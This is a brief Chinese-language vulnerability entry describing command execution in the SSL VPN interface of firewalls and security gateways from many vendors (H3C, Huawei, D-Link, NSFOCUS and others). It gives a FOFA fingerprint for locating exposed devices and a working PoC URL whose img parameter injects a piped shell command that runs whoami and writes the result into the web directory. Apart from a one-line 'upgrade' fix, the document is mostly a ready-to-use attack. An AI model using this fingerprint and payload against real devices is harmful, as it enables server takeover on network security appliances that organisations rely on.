# 多个产商安全产品存在命令执行

## 漏洞描述

多个产商安全产品存在命令执行，攻击者可通过此漏洞获取服务器权限。

## 漏洞复现

1. Foaf

body="/webui/images/default/default/alert_close.jpg"



2、受影响的产商

H3C-下一代防火墙

安恒信息-明御安全网关

MAiPU-安全网关

D_Link-下一代防火墙

HUAWEI-公司产品

迈普通信技术股份有限公司安全网关

博达通信-下一代防火墙

任天行网络安全管理系统\安全审计系统

安博通应用网关

烽火网络安全审计

瑞斯康达科技发展股份有限公司安全路由器

任子行网络安全审计系统

绿盟安全审计系统

深圳市鑫塔科技有限公司第二代防火墙

1. POC

/sslvpn/sslvpn_client.php?client=logoImg&img=x%20/tmp|echo%20%60whoami%60%20|tee%20/usr/local/webui/sslvpn/ceshi.txt|ls





## 修复建议

1、升级到安全版本